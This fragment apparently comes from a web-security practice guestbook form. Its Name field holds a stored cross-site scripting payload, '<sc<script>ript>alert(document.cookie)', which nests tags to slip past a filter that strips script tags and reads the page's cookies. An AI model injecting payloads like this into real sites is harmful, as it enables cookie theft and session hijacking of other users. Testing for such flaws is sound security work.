 Name * <sc<script>ript>alert(document.cookie)
Message * tt
Sign Guestbook Clear Guestbook